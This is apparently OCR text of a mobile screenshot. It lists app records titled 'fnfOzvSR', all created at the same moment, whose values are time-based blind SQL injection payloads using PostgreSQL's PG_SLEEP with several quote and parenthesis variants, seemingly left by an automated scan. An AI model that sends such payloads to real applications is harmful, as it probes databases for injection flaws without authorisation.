
fnfOzvSR
Created on:
12/3/2025 6:35 AM
555-1)) OR 33=(SELECT 33 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:35 AM
55579rEacdZ' OR 21=(SELECT 21 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:35 AM
555qn9fEm97') OR 586=(SELECT 586 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:35 AM
555MJkzq7rI')) OR 552=(SELECT 552 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:35 AM